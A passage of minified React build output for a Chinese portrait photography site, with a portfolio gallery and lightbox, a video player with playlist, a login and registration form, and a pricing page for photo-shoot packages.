rounded-lg hover:scale-105 transition-transform",children:"关注摄影师"})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[r.jsxs("div",{className:"grid grid-cols-2 gap-3 mb-4",children:[r.jsxs("button",{onClick:()=>s(!t),className:`flex items-center justify-center px-4 py-3 rounded-lg font-medium transition-colors ${t?"bg-red-100 text-red-600":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:[r.jsx(Te,{className:`w-4 h-4 mr-2 ${t?"fill-current":""}`}),a.stats.likes+(t?1:0)]}),r.jsxs("button",{className:"flex items-center justify-center px-4 py-3 bg-gray-100 text-gray-700 rounded-lg hover:bg-gray-200 transition-colors",children:[r.jsx(bi,{className:"w-4 h-4 mr-2"}),"分享"]})]}),r.jsx(M,{to:`/content/${a.id}`,className:"block w-full px-4 py-3 bg-gradient-to-r from-blue-600 to-purple-600 text-white text-center font-medium rounded-lg hover:scale-105 transition-transform",children:"查看完整作品集"})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关作品"}),r.jsx("div",{className:"space-y-4",children:i.map(o=>r.jsxs(M,{to:`/detail/${o.id}`,className:"flex items-center space-x-3 p-2 rounded-lg hover:bg-gray-50 transition-colors group",children:[r.jsx("img",{src:o.image,alt:o.title,className:"w-16 h-16 rounded-lg object-cover group-hover:scale-105 transition-transform",onError:c=>{const u=c.target;u.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=300"}}),r.jsxs("div",{className:"flex-1 min-w-0",children:[r.jsx("h4",{className:"font-medium text-gray-900 truncate group-hover:text-blue-600 transition-colors",children:o.title}),r.jsx("p",{className:"text-sm text-gray-600",children:o.photographer})]})]},o.id))})]})]})]})})]})},bh=()=>{const{id:e}=qn(),[t,s]=N.useState("grid"),[n,l]=N.useState(null),a=[1040881,1239291,1036623,1770809,1264210,1858175,1542085,1845534,697509,774909,415829,1130626,1043471,1065084,1040881,1239291,1036623,1770809,1264210,1858175,1542085,1845534,697509,774909,415829,1130626,1043471,1065084,1040881,1239291,1036623,1770809,1264210,1858175,1542085,1845534,697509,774909,415829,1130626,1043471,1065084,1040881,1239291,1036623,1770809,1264210,1858175],i={id:e,title:"时尚个人写真作品集",description:"完整的时尚个人写真系列，包含多种风格和场景的专业摄影作品",photographer:"李小明",totalImages:48,categories:["人像","时尚","都市","夜景"],images:Array.from({length:48},(u,h)=>({id:h+1,url:`https://images.pexels.com/photos/${a[h]}/pexels-photo-${a[h]}.jpeg?auto=compress&cs=tinysrgb&w=600`,title:`写真作品 ${h+1}`,category:["人像","时尚","都市","夜景"][h%4],likes:Math.floor(Math.random()*200)+50,isVideo:h%8===0}))},o=u=>{l(u)},c=()=>{l(null)};return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-6",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs(M,{to:`/detail/${e}`,className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回详情"]}),r.jsx("div",{className:"h-6 w-px bg-gray-300"}),r.jsxs("div",{children:[r.jsx("h1",{className:"text-2xl font-bold text-gray-900",children:i.title}),r.jsxs("p",{className:"text-gray-600",children:[i.photographer," · ",i.totalImages," 张作品"]})]})]}),r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsxs("button",{className:"flex items-center px-4 py-2 text-gray-700 bg-gray-100 rounded-lg hover:bg-gray-200 transition-colors",children:[r.jsx(Te,{className:"w-4 h-4 mr-2"}),"收藏"]}),r.jsxs("button",{className:"flex items-center px-4 py-2 text-gray-700 bg-gray-100 rounded-lg hover:bg-gray-200 transition-colors",children:[r.jsx(bi,{className:"w-4 h-4 mr-2"}),"分享"]}),r.jsxs("button",{className:"flex items-center px-4 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:[r.jsx(Js,{className:"w-4 h-4 mr-2"}),"下载合集"]})]})]})})}),r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("div",{className:"flex items-center bg-gray-100 rounded-lg p-1",children:[r.jsx("button",{onClick:()=>s("grid"),className:`p-2 rounded-md transition-colors ${t==="grid"?"bg-white text-blue-600 shadow-sm":"text-gray-600"}`,children:r.jsx(fd,{className:"w-4 h-4"})}),r.jsx("button",{onClick:()=>s("list"),className:`p-2 rounded-md transition-colors ${t==="list"?"bg-white text-blue-600 shadow-sm":"text-gray-600"}`,children:r.jsx(gd,{className:"w-4 h-4"})})]}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(wi,{className:"w-4 h-4 text-gray-500"}),r.jsxs("select",{className:"text-sm border-0 bg-transparent text-gray-700 focus:outline-none",children:[r.jsx("option",{children:"全部分类"}),i.categories.map(u=>r.jsx("option",{children:u},u))]})]})]}),r.jsxs("div",{className:"text-sm text-gray-600",children:["共 ",i.totalImages," 张作品"]})]})})}),r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:t==="grid"?r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-4",children:i.images.map(u=>r.jsxs("div",{className:"relative group cursor-pointer aspect-square bg-gray-200 rounded-lg overflow-hidden",onClick:()=>o(u),children:[r.jsx("img",{src:u.url,alt:u.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",loading:"lazy",onError:h=>{const x=h.target;x.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=600"}}),u.isVideo&&r.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:r.jsx("div",{className:"p-3 bg-black/50 rounded-full",children:r.jsx(Cs,{className:"w-6 h-6 text-white"})})}),r.jsxs("div",{className:"absolute inset-0 bg-black/40 opacity-0 group-hover:opacity-100 transition-opacity",children:[r.jsx("div",{className:"absolute bottom-2 left-2 right-2",children:r.jsxs("div",{className:"flex items-center justify-between text-white text-xs",children:[r.jsx("span",{className:"bg-black/50 px-2 py-1 rounded",children:u.category}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Te,{className:"w-3 h-3"}),r.jsx("span",{children:u.likes})]})]})}),r.jsx("div",{className:"absolute top-2 right-2",children:r.jsx("button",{className:"p-2 bg-black/50 text-white rounded-full hover:bg-black/70 transition-colors",children:r.jsx(vd,{className:"w-4 h-4"})})})]})]},u.id))}):r.jsx("div",{className:"space-y-4",children:i.images.map(u=>r.jsxs("div",{className:"flex items-center bg-white rounded-lg p-4 shadow-sm hover:shadow-md transition-shadow cursor-pointer",onClick:()=>o(u),children:[r.jsx("div",{className:"w-24 h-24 flex-shrink-0 bg-gray-200 rounded-lg overflow-hidden mr-4",children:r.jsx("img",{src:u.url,alt:u.title,className:"w-full h-full object-cover",loading:"lazy",onError:h=>{const x=h.target;x.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=600"}})}),r.jsxs("div",{className:"flex-1",children:[r.jsx("h3",{className:"font-medium text-gray-900 mb-1",children:u.title}),r.jsx("p",{className:"text-sm text-gray-600 mb-2",children:u.category}),r.jsxs("div",{className:"flex items-center text-sm text-gray-500",children:[r.jsx(Te,{className:"w-4 h-4 mr-1"}),r.jsxs("span",{children:[u.likes," 点赞"]})]})]}),r.jsxs("div",{className:"flex items-center space-x-2",children:[u.isVideo&&r.jsx(M,{to:`/player/${u.id}`,className:"p-2 text-blue-600 hover:bg-blue-50 rounded-lg transition-colors",onClick:h=>h.stopPropagation(),children:r.jsx(Cs,{className:"w-5 h-5"})}),r.jsx("button",{className:"p-2 text-gray-600 hover:bg-gray-50 rounded-lg transition-colors",children:r.jsx(Js,{className:"w-5 h-5"})})]})]},u.id))})}),n&&r.jsx("div",{className:"fixed inset-0 bg-black/90 z-50 flex items-center justify-center p-4",children:r.jsxs("div",{className:"relative max-w-6xl max-h-full",children:[r.jsx("button",{onClick:c,className:"absolute -top-12 right-0 text-white hover:text-gray-300 transition-colors",children:r.jsx("svg",{className:"w-8 h-8",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:r.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M6 18L18 6M6 6l12 12"})})}),r.jsx("img",{src:n.url,alt:n.title,className:"max-w-full max-h-full object-contain rounded-lg",onError:u=>{const h=u.target;h.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=600"}}),r.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-6 text-white",children:[r.jsx("h3",{className:"text-xl font-semibold mb-2",children:n.title}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsx("span",{className:"text-sm",children:n.category}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Te,{className:"w-4 h-4"}),r.jsx("span",{children:n.likes})]}),r.jsx("button",{className:"p-2 bg-white/20 rounded-lg hover:bg-white/30 transition-colors",children:r.jsx(Js,{className:"w-4 h-4"})})]})]})]})]})})]})},kh=()=>{const{id:e}=qn(),[t,s]=N.useState(!1),[n,l]=N.useState(0),[a,i]=N.useState(0),[o,c]=N.useState(1),[u,h]=N.useState(!1),[x,d]=N.useState(!1),[g,y]=N.useState(0),v=N.useRef(null),k=N.useRef(null),p={id:e,title:"时尚个人写真视频展示",photographer:"李小明",description:"精彩的写真拍摄过程记录，展现专业摄影师的工作状态和模特的精彩表现",playlist:[{id:1,title:"开场介绍",thumbnail:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"2:30",type:"video"},{id:2,title:"拍摄过程",thumbnail:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"8:45",type:"video"},{id:3,title:"后期处理",thumbnail:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"5:20",type:"video"},{id:4,title:"成片展示",thumbnail:"https://images.pexels.com/photos/1770809/pexels-photo-1770809.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"3:15",type:"slideshow"}]},m=D=>{const oe=Math.floor(D/60),qe=Math.floor(D%60);return`${oe}:${qe.toString().padStart(2,"0")}`},f=()=>{v.current&&(t?v.current.pause():v.current.play(),s(!t))},j=()=>{v.current&&l(v.current.currentTime)},b=()=>{v.current&&i(v.current.duration)},E=D=>{if(v.current){const oe=D.currentTarget.getBoundingClientRect(),qe=(D.clientX-oe.left)/oe.width;v.current.currentTime=qe*a}},P=D=>{const oe=parseFloat(D.target.value);c(oe),v.current&&(v.current.volume=oe),h(oe===0)},_=()=>{if(v.current){const D=!u;h(D),v.current.muted=D}},W=()=>{document.fullscreenElement?(document.exitFullscreen(),d(!1)):(k.current.requestFullscreen(),d(!0))},R=()=>{g<p.playlist.length-1&&y(g+1)},we=()=>{g>0&&y(g-1)},It=D=>{y(D),l(0)};N.useEffect(()=>{const D=()=>{d(!!document.fullscreenElement)};return document.addEventListener("fullscreenchange",D),()=>document.removeEventListener("fullscreenchange",D)},[]);const ze=p.playlist[g];return r.jsxs("div",{className:"min-h-screen bg-black",children:[!x&&r.jsx("div",{className:"bg-gray-900 border-b border-gray-800",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs(M,{to:`/detail/${e}`,className:"inline-flex items-center text-blue-400 hover:text-blue-300 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回详情"]}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("button",{className:"flex items-center px-4 py-2 text-gray-300 hover:text-white transition-colors",children:[r.jsx(Te,{className:"w-4 h-4 mr-2"}),"收藏"]}),r.jsxs("button",{className:"flex items-center px-4 py-2 text-gray-300 hover:text-white transition-colors",children:[r.jsx(bi,{className:"w-4 h-4 mr-2"}),"分享"]}),r.jsxs("button",{className:"flex items-center px-4 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:[r.jsx(Js,{className:"w-4 h-4 mr-2"}),"下载"]})]})]})})}),r.jsxs("div",{className:"flex flex-col lg:flex-row h-full",children:[r.jsx("div",{className:"flex-1 relative",ref:k,children:r.jsxs("div",{className:"relative bg-black aspect-video lg:h-screen",children:[ze.type==="video"?r.jsxs("video",{ref:v,className:"w-full h-full object-contain",onTimeUpdate:j,onLoadedMetadata:b,onEnded:R,poster:ze.thumbnail,onError:D=>{console.log("Video failed to load")},children:[r.jsx("source",{src:"https://sample-videos.com/zip/10/mp4/720/SampleVideo_720x480_1mb.mp4",type:"video/mp4"}),"您的浏览器不支持视频播放"]}):r.jsx("img",{src:ze.thumbnail,alt:ze.title,className:"w-full h-full object-contain",onError:D=>{const oe=D.target;oe.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=300"}}),ze.type==="video"&&r.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-6",children:[r.jsxs("div",{className:"mb-4",children:[r.jsx("div",{className:"w-full h-1 bg-gray-600 rounded-full cursor-pointer",onClick:E,children:r.jsx("div",{className:"h-full bg-blue-600 rounded-full relative",style:{width:`${n/a*100}%`},children:r.jsx("div",{className:"absolute right-0 top-1/2 transform translate-x-1/2 -translate-y-1/2 w-3 h-3 bg-blue-600 rounded-full"})})}),r.jsxs("div",{className:"flex justify-between text-sm text-gray-300 mt-1",children:[r.jsx("span",{children:m(n)}),r.jsx("span",{children:m(a)})]})]}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{onClick:we,className:"text-white hover:text-blue-400 transition-colors",disabled:g===0,children:r.jsx(uh,{className:"w-6 h-6"})}),r.jsx("button",{onClick:f,className:"p-3 bg-blue-600 text-white rounded-full hover:bg-blue-700 transition-colors",children:t?r.jsx(oh,{className:"w-6 h-6"}):r.jsx(Cs,{className:"w-6 h-6"})}),r.jsx("button",{onClick:R,className:"text-white hover:text-blue-400 transition-colors",disabled:g===p.playlist.length-1,children:r.jsx(dh,{className:"w-6 h-6"})}),r.jsxs("div",{className:"flex items-center space-x-2 ml-4",children:[r.jsx("button",{onClick:_,className:"text-white hover:text-blue-400 transition-colors",children:u?r.jsx(hh,{className:"w-5 h-5"}):r.jsx(ph,{className:"w-5 h-5"})}),r.jsx("input",{type:"range",min:"0",max:"1",step:"0.1",value:u?0:o,onChange:P,className:"w-20 h-1 bg-gray-600 rounded-full appearance-none"})]})]}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{onClick:()=>{v.current&&(v.current.currentTime=0)},className:"text-white hover:text-blue-400 transition-colors",children:r.jsx(ch,{className:"w-5 h-5"})}),r.jsx("button",{onClick:W,className:"text-white hover:text-blue-400 transition-colors",children:r.jsx(vd,{className:"w-5 h-5"})})]})]})]}),!x&&r.jsx("div",{className:"absolute top-4 left-4 right-4",children:r.jsxs("div",{className:"bg-black/50 rounded-lg p-4 text-white",children:[r.jsx("h1",{className:"text-xl font-semibold mb-1",children:ze.title}),r.jsx("p",{className:"text-sm text-gray-300",children:p.photographer})]})})]})}),!x&&r.jsxs("div",{className:"w-full lg:w-80 bg-gray-900 text-white",children:[r.jsxs("div",{className:"p-6",children:[r.jsx("h2",{className:"text-lg font-semibold mb-4",children:"播放列表"}),r.jsx("div",{className:"space-y-3",children:p.playlist.map((D,oe)=>r.jsxs("div",{onClick:()=>It(oe),className:`flex items-center space-x-3 p-3 rounded-lg cursor-pointer transition-colors ${g===oe?"bg-blue-600 text-white":"bg-gray-800 hover:bg-gray-700 text-gray-300"}`,children:[r.jsxs("div",{className:"relative flex-shrink-0",children:[r.jsx("img",{src:D.thumbnail,alt:D.title,className:"w-16 h-12 rounded object-cover",onError:qe=>{const Ms=qe.target;Ms.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=300"}}),r.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:g===oe&&t?r.jsx("div",{className:"w-3 h-3 bg-white rounded-full animate-pulse"}):r.jsx(Cs,{className:"w-4 h-4 text-white bg-black/50 rounded-full p-1"})})]}),r.jsxs("div",{className:"flex-1 min-w-0",children:[r.jsx("h3",{className:"font-medium truncate",children:D.title}),r.jsxs("div",{className:"flex items-center justify-between text-sm",children:[r.jsx("span",{className:"text-gray-400",children:D.type==="video"?"视频":"幻灯片"}),r.jsx("span",{className:"text-gray-400",children:D.duration})]})]})]},D.id))})]}),r.jsxs("div",{className:"p-6 border-t border-gray-800",children:[r.jsx("h3",{className:"text-lg font-semibold mb-3",children:"作品介绍"}),r.jsx("p",{className:"text-gray-300 text-sm leading-relaxed",children:p.description})]})]})]})]})},Sh=()=>{const[e,t]=N.useState(!0),[s,n]=N.useState(!1),[l,a]=N.useState(!1),[i,o]=N.useState({email:"",password:"",confirmPassword:"",name:"",phone:""}),c=h=>{o({...i,[h.target.name]:h.target.value})},u=h=>{h.preventDefault(),console.log("Form submitted:",i)};return r.jsx("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 via-white to-purple-50 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-md w-full",children:[r.jsxs("div",{className:"text-center mb-8",children:[r.jsx(M,{to:"/",className:"inline-flex items-center justify-center mb-6",children:r.jsx("div",{className:"p-3 bg-gradient-to-r from-blue-600 to-purple-600 rounded-xl",children:r.jsx(Oe,{className:"w-8 h-8 text-white"})})}),r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-2",children:e?"欢迎回来":"创建账户"}),r.jsx("p",{className:"text-gray-600",children:e?"登录您的账户以继续":"加入我们，开启摄影之旅"})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8 border border-gray-100",children:[r.jsxs("form",{onSubmit:u,className:"space-y-6",children:[!e&&r.jsxs("div",{children:[r.jsx("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-2",children:"姓名"}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:r.jsx(ki,{className:"h-5 w-5 text-gray-400"})}),r.jsx("input",{id:"name",name:"name",type:"text",required:!e,value:i.name,onChange:c,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入您的姓名"})]})]}),r.jsxs("div",{children:[r.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:r.jsx(ct,{className:"h-5 w-5 text-gray-400"})}),r.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:i.email,onChange:c,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入邮箱地址"})]})]}),!e&&r.jsxs("div",{children:[r.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:r.jsx(ut,{className:"h-5 w-5 text-gray-400"})}),r.jsx("input",{id:"phone",name:"phone",type:"tel",value:i.phone,onChange:c,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入手机号码"})]})]}),r.jsxs("div",{children:[r.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:r.jsx(Sa,{className:"h-5 w-5 text-gray-400"})}),r.jsx("input",{id:"password",name:"password",type:s?"text":"password",required:!0,value:i.password,onChange:c,className:"block w-full pl-10 pr-10 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入密码"}),r.jsx("button",{type:"button",className:"absolute inset-y-0 right-0 pr-3 flex items-center",onClick:()=>n(!s),children:s?r.jsx(Wo,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"}):r.jsx(zt,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"})})]})]}),!e&&r.jsxs("div",{children:[r.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:r.jsx(Sa,{className:"h-5 w-5 text-gray-400"})}),r.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:l?"text":"password",required:!e,value:i.confirmPassword,onChange:c,className:"block w-full pl-10 pr-10 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请再次输入密码"}),r.jsx("button",{type:"button",className:"absolute inset-y-0 right-0 pr-3 flex items-center",onClick:()=>a(!l),children:l?r.jsx(Wo,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"}):r.jsx(zt,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"})})]})]}),e&&r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center",children:[r.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-blue-600 focus:ring-blue-500 border-gray-300 rounded"}),r.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-gray-700",children:"记住我"})]}),r.jsx("div",{className:"text-sm",children:r.jsx("a",{href:"#",className:"font-medium text-blue-600 hover:text-blue-500",children:"忘记密码？"})})]}),r.jsx("button",{type:"submit",className:"w-full flex justify-center py-3 px-4 border border-transparent rounded-lg shadow-sm text-sm font-medium text-white bg-gradient-to-r from-blue-600 to-purple-600 hover:from-blue-700 hover:to-purple-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-blue-500 transition-all hover:scale-105",children:e?"登录":"注册"}),!e&&r.jsxs("div",{className:"text-xs text-gray-500 text-center",children:["注册即表示您同意我们的",r.jsx("a",{href:"#",className:"text-blue-600 hover:text-blue-500",children:" 服务条款 "}),"和",r.jsx("a",{href:"#",className:"text-blue-600 hover:text-blue-500",children:" 隐私政策"})]})]}),r.jsxs("div",{className:"mt-8",children:[r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-0 flex items-center",children:r.jsx("div",{className:"w-full border-t border-gray-300"})}),r.jsx("div",{className:"relative flex justify-center text-sm",children:r.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或"})})]}),r.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[r.jsxs("button",{className:"w-full inline-flex justify-center py-3 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[r.jsxs("svg",{className:"w-5 h-5",viewBox:"0 0 24 24",children:[r.jsx("path",{fill:"#4285F4",d:"M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"}),r.jsx("path",{fill:"#34A853",d:"M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"}),r.jsx("path",{fill:"#FBBC05",d:"M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"}),r.jsx("path",{fill:"#EA4335",d:"M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"})]}),r.jsx("span",{className:"ml-2",children:"Google"})]}),r.jsxs("button",{className:"w-full inline-flex justify-center py-3 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[r.jsx("svg",{className:"w-5 h-5",fill:"#1DA1F2",viewBox:"0 0 24 24",children:r.jsx("path",{d:"M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z"})}),r.jsx("span",{className:"ml-2",children:"微博"})]})]})]}),r.jsx("div",{className:"mt-8 text-center",children:r.jsxs("p",{className:"text-sm text-gray-600",children:[e?"还没有账户？":"已有账户？",r.jsx("button",{onClick:()=>t(!e),className:"ml-1 font-medium text-blue-600 hover:text-blue-500 transition-colors",children:e?"立即注册":"立即登录"})]})})]})]})})},Ch=()=>{const e=["https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1770809/pexels-photo-1770809.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400"],t=[{name:"基础套餐",price:"¥1,288",duration:"2小时",photos:"30张精修",includes:["专业化妆","3套服装","室内拍摄","基础修图","电子版交付"]},{name:"标准套餐",price:"¥1,888",duration:"3小时",photos:"50张精修",includes:["专业化妆","5套服装","室内+户外","精细修图","相册制作","电子版交付"],popular:!0},{name:"豪华套餐",price:"¥2,888",duration:"5小时",photos:"80张精修",includes:["专业化妆","8套服装","多场景拍摄","高级修图","精装相册","放大照片","电子版交付"]}];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs(M,{to:"/",className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回首页"]})})}),r.jsxs("section",{className:"relative h-96 bg-gradient-to-r from-blue-900 to-purple-900 text-white",children:[r.jsx("div",{className:"absolute inset-0 bg-black/40"}),r.jsx("div",{className:"absolute inset-0 bg-cover bg-center",style:{backgroundImage:"url('https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=1600')"}}),r.jsx("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:r.jsxs("div",{children:[r.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"个人写真摄影"}),r.jsx("p",{className:"text-xl text-gray-200 max-w-2xl",children:"专业的个人写真服务，用镜头记录您最美的瞬间，展现独特的个人魅力"})]})})]}),r.jsx("section",{className:"py-16 bg-white",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[r.jsxs("div",{children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"为什么选择我们的个人写真服务？"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"专业摄影师团队"}),r.jsx("p",{className:"text-gray-600",children:"拥有多年人像摄影经验，擅长捕捉最自然的表情和姿态"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"专业化妆造型"}),r.jsx("p",{className:"text-gray-600",children:"资深化妆师为您打造最适合的妆容和造型"})]})]}),r.jsxs("div",{className:"flex items-start 